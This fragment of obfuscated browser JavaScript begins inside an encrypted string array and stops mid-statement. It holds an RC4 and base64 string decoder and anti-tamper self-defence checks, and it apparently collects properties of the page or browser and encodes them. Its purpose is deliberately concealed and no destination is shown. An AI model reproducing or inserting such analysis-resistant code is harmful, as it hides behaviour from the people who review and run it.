\x55\x66\x43\x6c\x58\x45\x3d','\x62\x48\x44\x43\x6d\x54\x7a\x44\x74\x53\x62\x43\x67\x78\x4d\x3d','\x4c\x51\x50\x44\x70\x51\x3d\x3d','\x45\x4d\x4b\x43\x41\x73\x4b\x78\x4b\x63\x4f\x33','\x43\x7a\x73\x78\x77\x71\x58\x44\x6c\x38\x4b\x68\x77\x34\x4d\x6f\x43\x46\x31\x76\x77\x37\x2f\x44\x72\x31\x6b\x72\x77\x70\x7a\x43\x6f\x44\x45\x67\x77\x34\x4c\x43\x6e\x53\x2f\x44\x6b\x30\x6c\x32\x77\x36\x37\x43\x67\x4d\x4b\x70\x59\x73\x4f\x6b\x77\x71\x4d\x41\x77\x70\x33\x43\x76\x41\x4c\x44\x67\x38\x4b\x77\x50\x78\x59\x78','\x57\x38\x4f\x46\x4c\x38\x4b\x2f','\x77\x34\x78\x69\x77\x37\x62\x43\x6a\x30\x33\x44\x76\x51\x3d\x3d','\x4b\x51\x52\x50\x61\x63\x4b\x71\x77\x37\x45\x3d','\x4a\x7a\x72\x44\x6b\x33\x6b\x2f\x77\x37\x74\x47\x77\x6f\x6a\x44\x68\x4d\x4f\x33\x77\x6f\x44\x44\x68\x63\x4b\x58\x77\x71\x73\x53\x41\x67\x3d\x3d','\x77\x36\x42\x39\x77\x34\x34\x70\x77\x72\x41\x3d','\x77\x71\x6e\x44\x6a\x38\x4f\x75\x77\x72\x6c\x36\x77\x35\x6f\x3d','\x77\x70\x7a\x43\x6b\x79\x73\x72\x61\x54\x6b\x63\x51\x58\x4a\x4b\x58\x6a\x37\x44\x6f\x4d\x4f\x74\x47\x6c\x54\x43\x6c\x67\x3d\x3d','\x77\x72\x66\x43\x72\x73\x4f\x43\x4f\x73\x4b\x72','\x50\x78\x54\x43\x73\x4d\x4f\x35\x57\x73\x4f\x64\x45\x77\x3d\x3d','\x77\x34\x6e\x43\x68\x54\x51\x61\x77\x37\x48\x43\x75\x41\x48\x44\x6c\x7a\x6e\x43\x72\x4d\x4b\x76\x54\x4d\x4f\x73\x77\x71\x39\x48\x55\x4d\x4f\x4a\x77\x35\x55\x38\x57\x52\x76\x43\x6d\x57\x76\x43\x74\x68\x2f\x44\x6d\x30\x55\x3d','\x77\x70\x70\x43\x77\x6f\x6a\x44\x70\x4d\x4b\x75','\x4e\x78\x4a\x65','\x61\x73\x4b\x5a\x5a\x42\x44\x43\x72\x31\x54\x43\x75\x77\x3d\x3d','\x5a\x63\x4b\x48\x47\x4d\x4f\x54\x41\x4d\x4f\x62','\x5a\x38\x4b\x44\x41\x4d\x4f\x64\x45\x38\x4f\x53\x77\x72\x48\x44\x76\x68\x7a\x43\x68\x4d\x4f\x76\x5a\x68\x6b\x62\x45\x30\x72\x43\x69\x6b\x55\x3d','\x77\x35\x48\x43\x68\x53\x34\x47\x77\x37\x4d\x3d','\x77\x70\x34\x70\x77\x72\x78\x45\x77\x72\x48\x43\x71\x57\x4c\x43\x72\x41\x3d\x3d','\x77\x71\x6f\x67\x45\x51\x2f\x43\x6e\x38\x4b\x65\x77\x37\x4e\x78\x63\x38\x4f\x70\x4e\x4d\x4b\x56\x63\x77\x4e\x34\x44\x45\x67\x6c\x77\x35\x73\x3d','\x53\x4d\x4b\x6b\x56\x4d\x4b\x50\x77\x37\x6f\x3d','\x46\x4d\x4b\x53\x41\x73\x4b\x6d\x4c\x38\x4f\x73\x42\x33\x2f\x43\x67\x41\x3d\x3d','\x77\x70\x63\x66\x77\x35\x33\x43\x72\x63\x4b\x53\x77\x70\x67\x4a\x77\x70\x59\x3d','\x77\x35\x74\x49\x77\x34\x48\x44\x73\x63\x4f\x4e\x62\x48\x48\x44\x68\x68\x50\x44\x6f\x4d\x4b\x75\x77\x70\x72\x44\x69\x4d\x4f\x6c\x62\x63\x4b\x58\x4f\x41\x3d\x3d','\x4a\x55\x7a\x44\x6e\x33\x31\x64\x4d\x42\x33\x44\x73\x63\x4b\x48\x77\x71\x66\x44\x6f\x55\x63\x34','\x63\x53\x4e\x32\x77\x34\x46\x4e\x64\x67\x3d\x3d','\x77\x35\x67\x44\x66\x63\x4b\x33\x54\x68\x49\x39\x53\x73\x4f\x71','\x77\x37\x4e\x73\x77\x36\x74\x79\x4a\x58\x63\x3d','\x77\x6f\x44\x44\x6d\x73\x4f\x6f\x77\x72\x78\x37\x77\x35\x7a\x43\x74\x48\x51\x3d','\x77\x6f\x31\x69\x77\x36\x37\x43\x6f\x63\x4b\x4a\x77\x35\x37\x43\x69\x38\x4f\x34\x77\x37\x51\x58\x77\x37\x41\x3d','\x4f\x43\x77\x32\x42\x4d\x4b\x48\x56\x51\x3d\x3d','\x77\x35\x37\x44\x72\x31\x46\x42\x77\x34\x62\x43\x6e\x67\x3d\x3d','\x50\x63\x4f\x44\x77\x70\x33\x44\x6e\x6e\x50\x43\x75\x67\x3d\x3d','\x77\x37\x52\x4d\x45\x46\x34\x37\x4d\x41\x3d\x3d','\x77\x6f\x6c\x62\x77\x6f\x33\x44\x6f\x73\x4b\x2f\x77\x72\x59\x3d','\x77\x37\x6c\x73\x77\x34\x63\x75\x77\x72\x51\x3d','\x57\x58\x52\x7a\x77\x36\x2f\x44\x73\x4d\x4b\x47','\x77\x6f\x4e\x54\x77\x70\x59\x3d','\x77\x34\x78\x32\x77\x37\x4c\x43\x6e\x55\x76\x44\x70\x67\x3d\x3d','\x77\x6f\x35\x6f\x77\x35\x4d\x76\x77\x71\x70\x75','\x77\x6f\x59\x45\x77\x35\x6e\x43\x71\x73\x4b\x62\x77\x70\x6f\x53\x77\x6f\x34\x78','\x4d\x63\x4b\x77\x63\x6b\x34\x67\x66\x41\x3d\x3d','\x77\x35\x38\x54\x65\x63\x4b\x36\x54\x67\x67\x73\x66\x63\x4f\x51\x62\x4d\x4f\x6a\x53\x67\x3d\x3d','\x77\x70\x66\x43\x69\x6a\x51\x78\x65\x69\x73\x3d','\x56\x73\x4b\x39\x47\x4d\x4f\x64\x45\x38\x4f\x62\x77\x72\x48\x44\x76\x41\x2f\x44\x6d\x4d\x4f\x36','\x57\x73\x4b\x71\x56\x63\x4b\x37\x77\x36\x70\x75\x77\x71\x6e\x43\x73\x73\x4f\x47\x77\x71\x56\x56\x53\x46\x59\x3d','\x4f\x78\x7a\x43\x71\x63\x4f\x45\x54\x38\x4f\x44','\x57\x47\x4e\x33\x77\x35\x33\x44\x73\x63\x4b\x42\x77\x34\x6f\x7a\x48\x78\x34\x33\x77\x37\x4c\x43\x74\x69\x31\x76\x77\x34\x76\x43\x6e\x47\x68\x6b\x77\x6f\x48\x43\x68\x79\x2f\x43\x69\x67\x3d\x3d','\x66\x38\x4b\x4e\x65\x41\x54\x43\x73\x6b\x6b\x3d','\x50\x4d\x4b\x6b\x42\x63\x4b\x75\x4f\x4d\x4f\x72\x47\x47\x2f\x43\x6e\x32\x76\x43\x73\x63\x4f\x4b\x77\x72\x34\x78\x47\x56\x5a\x54\x62\x63\x4b\x54\x4d\x63\x4b\x6c\x77\x37\x59\x3d','\x77\x34\x35\x63\x77\x35\x33\x44\x70\x63\x4f\x51\x63\x51\x3d\x3d','\x66\x73\x4b\x61\x63\x67\x4c\x43\x71\x31\x2f\x43\x70\x73\x4b\x77\x43\x31\x74\x58\x77\x71\x64\x77\x77\x6f\x6e\x44\x76\x6b\x4e\x32\x4a\x6c\x44\x43\x72\x57\x7a\x43\x6f\x77\x64\x46\x50\x38\x4f\x72\x64\x7a\x37\x43\x6c\x63\x4b\x52','\x77\x6f\x4c\x44\x67\x56\x2f\x44\x6f\x73\x4b\x47\x47\x77\x3d\x3d','\x77\x70\x54\x43\x6b\x46\x6f\x4f\x77\x70\x31\x71\x4a\x55\x30\x32\x77\x70\x48\x43\x76\x4d\x4b\x58\x58\x44\x44\x44\x72\x31\x44\x44\x6c\x63\x4f\x56\x77\x37\x72\x44\x74\x31\x4d\x3d','\x63\x44\x52\x38\x77\x34\x64\x55\x59\x4d\x4b\x4c\x77\x72\x46\x36\x43\x43\x2f\x43\x76\x63\x4b\x6c\x44\x55\x66\x44\x6d\x52\x39\x44\x77\x70\x76\x44\x75\x38\x4b\x70\x50\x38\x4f\x59\x46\x57\x66\x43\x6b\x79\x34\x6d\x77\x72\x35\x46\x54\x52\x6f\x76\x50\x57\x6b\x77\x53\x41\x3d\x3d','\x57\x38\x4b\x39\x55\x63\x4b\x4a\x77\x36\x74\x70','\x77\x36\x58\x43\x72\x4d\x4f\x4b\x4c\x4d\x4b\x52\x77\x72\x4a\x4d\x48\x63\x4b\x59\x77\x36\x58\x44\x6d\x63\x4f\x65\x77\x72\x50\x43\x68\x63\x4f\x37\x77\x71\x76\x44\x6d\x6d\x73\x68\x77\x70\x33\x44\x68\x4d\x4b\x2b\x46\x55\x76\x43\x72\x38\x4b\x49\x54\x4d\x4b\x6a','\x4f\x53\x6e\x44\x69\x6e\x4d\x39\x77\x36\x6c\x42\x77\x34\x6e\x44\x67\x4d\x4b\x38\x77\x6f\x54\x44\x6b\x38\x4b\x51\x77\x71\x41\x54','\x57\x69\x30\x56\x77\x6f\x49\x6f\x41\x41\x3d\x3d','\x57\x54\x4c\x44\x6f\x63\x4b\x77\x62\x44\x66\x43\x6e\x51\x3d\x3d','\x77\x37\x46\x77\x77\x34\x30\x2b\x77\x72\x54\x43\x74\x33\x76\x44\x6a\x63\x4f\x37\x64\x46\x7a\x43\x6c\x48\x6a\x44\x72\x67\x3d\x3d','\x41\x68\x6c\x68\x77\x34\x4e\x4d\x65\x41\x3d\x3d','\x77\x35\x37\x43\x67\x30\x66\x44\x75\x7a\x70\x77\x48\x51\x3d\x3d','\x77\x6f\x6c\x76\x77\x36\x33\x43\x72\x38\x4b\x34\x77\x35\x72\x44\x68\x4d\x4f\x6d\x77\x37\x49\x58\x77\x37\x37\x44\x6c\x31\x51\x68','\x5a\x43\x78\x41\x77\x71\x78\x4e\x43\x51\x3d\x3d','\x65\x63\x4b\x51\x47\x63\x4f\x58\x45\x63\x4f\x41\x77\x72\x59\x3d','\x4d\x41\x52\x71\x77\x37\x46\x4c\x65\x4d\x4b\x43\x47\x78\x44\x44\x68\x51\x4d\x3d','\x62\x4d\x4b\x61\x48\x38\x4f\x48\x41\x4d\x4f\x41','\x4f\x7a\x37\x44\x6c\x47\x55\x78\x77\x36\x68\x58\x77\x34\x2f\x43\x6b\x63\x4b\x2f\x77\x6f\x58\x43\x68\x38\x4f\x51','\x4a\x63\x4f\x71\x64\x48\x39\x30\x77\x6f\x4d\x3d'];(function(_0x16144d,_0x12ad89){var _0x1bcb6f=function(_0x5ed052){while(--_0x5ed052){_0x16144d['\x70\x75\x73\x68'](_0x16144d['\x73\x68\x69\x66\x74']());}};var _0x175912=function(){var _0x15dbdf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52af6d,_0x44e994,_0x8f43dc,_0x1a4ef2){_0x1a4ef2=_0x1a4ef2||{};var _0xa6de28=_0x44e994+'\x3d'+_0x8f43dc;var _0xc3bc4=0x0;for(var _0xc3bc4=0x0,_0x2f8d4a=_0x52af6d['\x6c\x65\x6e\x67\x74\x68'];_0xc3bc4<_0x2f8d4a;_0xc3bc4++){var _0xe07e0e=_0x52af6d[_0xc3bc4];_0xa6de28+='\x3b\x20'+_0xe07e0e;var _0x4278e3=_0x52af6d[_0xe07e0e];_0x52af6d['\x70\x75\x73\x68'](_0x4278e3);_0x2f8d4a=_0x52af6d['\x6c\x65\x6e\x67\x74\x68'];if(_0x4278e3!==!![]){_0xa6de28+='\x3d'+_0x4278e3;}}_0x1a4ef2['\x63\x6f\x6f\x6b\x69\x65']=_0xa6de28;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eb424,_0x49a836){_0x1eb424=_0x1eb424||function(_0xa8bbea){return _0xa8bbea;};var _0x51fe76=_0x1eb424(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x49a836['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3c059f=function(_0x1758df,_0x282e03){_0x1758df(++_0x282e03);};_0x3c059f(_0x1bcb6f,_0x12ad89);return _0x51fe76?decodeURIComponent(_0x51fe76[0x1]):undefined;}};var _0x43331a=function(){var _0x5ab2c6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5ab2c6['\x74\x65\x73\x74'](_0x15dbdf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dbdf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x43331a;var _0x5ab13d='';var _0x554697=_0x15dbdf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x554697){_0x15dbdf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x554697){_0x5ab13d=_0x15dbdf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dbdf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x175912();}(_0x53a0,0x9a));var _0x053a=function(_0x16144d,_0x12ad89){_0x16144d=_0x16144d-0x0;var _0x1bcb6f=_0x53a0[_0x16144d];if(_0x053a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4b493b=function(){return this;};var _0x175912=_0x4b493b();var _0x15dbdf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x175912['\x61\x74\x6f\x62']||(_0x175912['\x61\x74\x6f\x62']=function(_0x52af6d){var _0x44e994=String(_0x52af6d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8f43dc=0x0,_0x1a4ef2,_0xa6de28,_0x4d189b=0x0,_0xc3bc4='';_0xa6de28=_0x44e994['\x63\x68\x61\x72\x41\x74'](_0x4d189b++);~_0xa6de28&&(_0x1a4ef2=_0x8f43dc%0x4?_0x1a4ef2*0x40+_0xa6de28:_0xa6de28,_0x8f43dc++%0x4)?_0xc3bc4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a4ef2>>(-0x2*_0x8f43dc&0x6)):0x0){_0xa6de28=_0x15dbdf['\x69\x6e\x64\x65\x78\x4f\x66'](_0xa6de28);}return _0xc3bc4;});}());var _0x2f8d4a=function(_0xe07e0e,_0x4278e3){var _0x1eb424=[],_0x49a836=0x0,_0xa8bbea,_0x51fe76='',_0x3c059f='';_0xe07e0e=atob(_0xe07e0e);for(var _0x1758df=0x0,_0x282e03=_0xe07e0e['\x6c\x65\x6e\x67\x74\x68'];_0x1758df<_0x282e03;_0x1758df++){_0x3c059f+='\x25'+('\x30\x30'+_0xe07e0e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1758df)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xe07e0e=decodeURIComponent(_0x3c059f);for(var _0x43331a=0x0;_0x43331a<0x100;_0x43331a++){_0x1eb424[_0x43331a]=_0x43331a;}for(_0x43331a=0x0;_0x43331a<0x100;_0x43331a++){_0x49a836=(_0x49a836+_0x1eb424[_0x43331a]+_0x4278e3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43331a%_0x4278e3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xa8bbea=_0x1eb424[_0x43331a];_0x1eb424[_0x43331a]=_0x1eb424[_0x49a836];_0x1eb424[_0x49a836]=_0xa8bbea;}_0x43331a=0x0;_0x49a836=0x0;for(var _0x5ab2c6=0x0;_0x5ab2c6<_0xe07e0e['\x6c\x65\x6e\x67\x74\x68'];_0x5ab2c6++){_0x43331a=(_0x43331a+0x1)%0x100;_0x49a836=(_0x49a836+_0x1eb424[_0x43331a])%0x100;_0xa8bbea=_0x1eb424[_0x43331a];_0x1eb424[_0x43331a]=_0x1eb424[_0x49a836];_0x1eb424[_0x49a836]=_0xa8bbea;_0x51fe76+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xe07e0e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ab2c6)^_0x1eb424[(_0x1eb424[_0x43331a]+_0x1eb424[_0x49a836])%0x100]);}return _0x51fe76;};_0x053a['\x72\x63\x34']=_0x2f8d4a;_0x053a['\x64\x61\x74\x61']={};_0x053a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5ab13d=_0x053a['\x64\x61\x74\x61'][_0x16144d];if(_0x5ab13d===undefined){if(_0x053a['\x6f\x6e\x63\x65']===undefined){var _0x554697=function(_0x510394){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x510394;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2cc7e2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2cc7e2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4a4fcd){if(!Boolean(~_0x4a4fcd)){return _0x4a4fcd;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x18658f){for(var _0x262bc7=0x0,_0x2670e7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x262bc7<_0x2670e7;_0x262bc7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2670e7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x18658f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x554697(_0x053a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x053a['\x6f\x6e\x63\x65']=!![];}_0x1bcb6f=_0x053a['\x72\x63\x34'](_0x1bcb6f,_0x12ad89);_0x053a['\x64\x61\x74\x61'][_0x16144d]=_0x1bcb6f;}else{_0x1bcb6f=_0x5ab13d;}return _0x1bcb6f;};(function(){var _0x29fd03=function(){var _0x16144d=!![];return function(_0x12ad89,_0x1bcb6f){var _0x5ed052=_0x16144d?function(){if(_0x1bcb6f){var _0x2f87c1=_0x1bcb6f['\x61\x70\x70\x6c\x79'](_0x12ad89,arguments);_0x1bcb6f=null;return _0x2f87c1;}}:function(){};_0x16144d=![];return _0x5ed052;};}();var _0x40959d={'\x66\x74\x50':function _0x9bbec4(_0x4979ae,_0x43d99c){return _0x4979ae(_0x43d99c);},'\x75\x4f\x50':function _0x3d372a(_0x2bf598,_0x4aab9c){return _0x2bf598%_0x4aab9c;},'\x52\x46\x70':function _0x262709(_0x421d09,_0x33fb9e){return _0x421d09<_0x33fb9e;},'\x4b\x48\x43':function _0x792e52(_0x5c5011){return _0x5c5011();},'\x4c\x6f\x57':function _0x40b2e3(_0x5ab497,_0x1abde3){return _0x5ab497+_0x1abde3;},'\x6d\x70\x6e':function _0x582649(_0x324ce8,_0x19654b){return _0x324ce8/_0x19654b;},'\x4d\x69\x4d':function _0x154833(_0x5c26c5,_0x180016){return _0x5c26c5===_0x180016;},'\x53\x45\x76':function _0x3bb8e3(_0x1b817f,_0x23513d){return _0x1b817f(_0x23513d);},'\x59\x66\x42':function _0x10b497(_0x9af415,_0x5d426a){return _0x9af415>_0x5d426a;},'\x50\x73\x56':function _0x407b30(_0x19f800,_0x30b8ad){return _0x19f800==_0x30b8ad;},'\x76\x52\x49':function _0x1461a9(_0x3700b4,_0x429320){return _0x3700b4(_0x429320);},'\x56\x62\x69':function _0x24c2c9(_0xea9e2a,_0x1f4b72){return _0xea9e2a==_0x1f4b72;},'\x75\x44\x47':function _0x586f7a(_0x43e572,_0x375ccf){return _0x43e572==_0x375ccf;},'\x56\x58\x62':function _0x27ac75(_0x47850b,_0x4b009e){return _0x47850b!==_0x4b009e;},'\x50\x56\x59':function _0x33466b(_0x3baf73,_0x40fff6){return _0x3baf73==_0x40fff6;},'\x68\x4d\x69':function _0x2132ad(_0x1dd16d,_0x32effa){return _0x1dd16d%_0x32effa;},'\x53\x54\x65':function _0x1d4bd1(_0x945cc1,_0x1e345e){return _0x945cc1|_0x1e345e;},'\x68\x50\x73':function _0x47158b(_0x43934e,_0x304400){return _0x43934e/_0x304400;},'\x67\x59\x4b':function _0x14e52f(_0x565bc7,_0x3bc023){return _0x565bc7!==_0x3bc023;},'\x4a\x73\x5a':function _0x374429(_0x67a145,_0x55b743){return _0x67a145+_0x55b743;},'\x41\x74\x50':function _0xc99788(_0xeea255,_0x124e37){return _0xeea255+_0x124e37;},'\x71\x4e\x49':function _0x4ebdb1(_0x5008c1,_0xe0fa5b){return _0x5008c1+_0xe0fa5b;},'\x78\x71\x4b':function _0x1a14a2(_0xd020bb,_0x96f5c0){return _0xd020bb(_0x96f5c0);}};var _0x5012ed=this[_0x053a('0x0', '\x6c\x6f\x47\x28')];var _0x352cac=_0x5012ed[_0x053a('0x1', '\x41\x77\x32\x66')];var _0x1f05ad='';var _0x5b238c='';if(_0x40959d[_0x053a('0x2', '\x41\x77\x32\x66')](typeof _0x5012ed[_0x053a('0x3', '\x26\x6b\x67\x65')],_0x053a('0x4', '\x65\x4f\x56\x35'))){_0x1f05ad=_0x5012ed[_0x053a('0x5', '\x61\x4d\x26\x78')];_0x5b238c=_0x1f05ad[_0x053a('0x6', '\x47\x47\x6f\x25')];}var _0x3d45b6=_0x5012ed[_0x053a('0x7', '\x64\x59\x51\x55')];var _0x42a281=_0x5012ed[_0x053a('0x8', '\x38\x6b\x51\x52')];var _0x276c7a=new _0x5012ed[_0x053a('0x9', '\x52\x76\x29\x52')]()[_0x053a('0xa', '\x21\x7a\x34\x76')]();var _0x2d6d32='';function _0x55dc9e(_0x21182e){var _0x46cbde={'\x4d\x7a\x75':function _0x312eb2(_0x55866c,_0x280310){return _0x55866c<_0x280310;},'\x69\x79\x59':function _0x41c46c(_0xc28e12,_0x5c1b5c){return _0xc28e12==_0x5c1b5c;},'\x45\x6b\x71':function _0xeef81b(_0xb2b093,_0x29db8e){return _0xb2b093<<_0x29db8e;},'\x6d\x64\x4b':function _0x4e3019(_0x473ff9,_0x3bd71c){return _0x473ff9&_0x3bd71c;},'\x4e\x74\x4e':function _0x48d5c4(_0x6ae28a,_0x370212){return _0x6ae28a==_0x370212;},'\x51\x41\x69':function _0x54a20d(_0x5fcd9a,_0x5c2aa7){return _0x5fcd9a>>_0x5c2aa7;},'\x66\x6e\x48':function _0x3b1ff7(_0x3edfd8,_0x1521b2){return _0x3edfd8|_0x1521b2;},'\x79\x50\x77':function _0x7021fa(_0x4ff27e,_0xe9c97b){return _0x4ff27e<<_0xe9c97b;},'\x63\x46\x6e':function _0x570691(_0x461eb3,_0xf037c){return _0x461eb3>>_0xf037c;},'\x4b\x4f\x71':function _0x371d4c(_0x1fe078,_0x3dc798){return _0x1fe078&_0x3dc798;},'\x78\x46\x53':function _0x1ac1d5(_0x283bc6,_0x486849){return _0x283bc6>>_0x486849;},'\x57\x62\x6e':function _0x186b00(_0x7a3cf7,_0xe061b0){return _0x7a3cf7&_0xe061b0;},'\x75\x61\x73':function _0x5d6565(_0x10b839,_0x1b7a0b){return _0x10b839>>_0x1b7a0b;},'\x74\x54\x70':function _0x3e019a(_0xc1a332,_0x3cdf81){return _0xc1a332&_0x3cdf81;},'\x71\x48\x47':function _0x5afc9e(_0x42a55a,_0x27750d){return _0x42a55a&_0x27750d;}};var _0x2b480c=_0x053a('0xb', '\x41\x46\x40\x5a')[_0x053a('0xc', '\x67\x64\x6a\x55')]('\x7c'),_0x1b1b0d=0x0;while(!![]){switch(_0x2b480c[_0x1b1b0d++]){case'\x30':var _0x31cc3a,_0x31d03d,_0x24aeb0;continue;case'\x31':return _0x45386d;continue;case'\x32':_0x1cb919=0x0;continue;case'\x33':_0x30d4b5=_0x21182e[_0x053a('0xd', '\x30\x5a\x25\x39')];continue;case'\x34':_0x45386d='';continue;case'\x35':while(_0x46cbde[_0x053a('0xe', '\x61\x4d\x26\x78')](_0x1cb919,_0x30d4b5)){_0x31cc3a=_0x21182e[_0x053a('0xf', '\x66\x25\x57\x5d')](_0x1cb919++)&0xff;if(_0x46cbde[_0x053a('0x10', '\x61\x4d\x26\x78')](_0x1cb919,_0x30d4b5)){_0x45386d+=_0x1ae881[_0x053a('0x11', '\x32\x56\x39\x26')](_0x31cc3a>>0x2);_0x45386d+=_0x1ae881[_0x053a('0x12', '\x57\x51\x36\x70')](_0x46cbde[_0x053a('0x13', '\x4e\x6b\x58\x54')](_0x46cbde[_0x053a('0x14', '\x47\x47\x6f\x25')](_0x31cc3a,0x3),0x4));_0x45386d+='\x3d\x3d';break;}_0x31d03d=_0x21182e[_0x053a('0x15', '\x79\x77\x6f\x42')](_0x1cb919++);if(_0x46cbde[_0x053a('0x16', '\x55\x56\x46\x29')](_0x1cb919,_0x30d4b5)){_0x45386d+=_0x1ae881[_0x053a('0x17', '\x4e\x6b\x58\x54')](_0x46cbde[_0x053a('0x18', '\x39\x56\x25\x23')](_0x31cc3a,0x2));_0x45386d+=_0x1ae881[_0x053a('0x19', '\x72\x66\x57\x29')](_0x46cbde[_0x053a('0x1a', '\x30\x5a\x25\x39')](_0x46cbde[_0x053a('0x1b', '\x57\x33\x47\x6c')](_0x46cbde[_0x053a('0x1c', '\x52\x4f\x39\x47')](_0x31cc3a,0x3),0x4),_0x46cbde[_0x053a('0x1d', '\x41\x77\x32\x66')](_0x46cbde[_0x053a('0x1e', '\x6f\x49\x23\x24')](_0x31d03d,0xf0),0x4)));_0x45386d+=_0x1ae881[_0x053a('0x1f', '\x41\x77\x32\x66')](_0x46cbde[_0x053a('0x20', '\x64\x30\x37\x5e')](_0x46cbde[_0x053a('0x21', '\x26\x6b\x67\x65')](_0x31d03d,0xf),0x2));_0x45386d+='\x3d';break;}_0x24aeb0=_0x21182e[_0x053a('0x22', '\x47\x5b\x79\x4e')](_0x1cb919++);_0x45386d+=_0x1ae881[_0x053a('0x11', '\x32\x56\x39\x26')](_0x46cbde[_0x053a('0x23', '\x65\x4f\x56\x35')](_0x31cc3a,0x2));_0x45386d+=_0x1ae881[_0x053a('0x24', '\x72\x4d\x68\x26')](_0x46cbde[_0x053a('0x25', '\x61\x4d\x26\x78')](_0x46cbde[_0x053a('0x26', '\x48\x6c\x61\x54')](_0x46cbde[_0x053a('0x27', '\x75\x4e\x77\x4e')](_0x31cc3a,0x3),0x4),_0x46cbde[_0x053a('0x28', '\x5b\x46\x5d\x4c')](_0x46cbde[_0x053a('0x29', '\x41\x77\x32\x66')](_0x31d03d,0xf0),0x4)));_0x45386d+=_0x1ae881[_0x053a('0x2a', '\x6c\x6f\x47\x28')](_0x46cbde[_0x053a('0x2b', '\x57\x33\x47\x6c')](_0x46cbde[_0x053a('0x2c', '\x64\x59\x51\x55')](_0x31d03d,0xf)<<0x2,_0x46cbde[_0x053a('0x2d', '\x26\x6b\x67\x65')](_0x24aeb0,0xc0)>>0x6));_0x45386d+=_0x1ae881[_0x053a('0x2e', '\x65\x4f\x56\x35')](_0x46cbde[_0x053a('0x2f', '\x48\x6c\x61\x54')](_0x24aeb0,0x3f));}continue;case'\x36':var 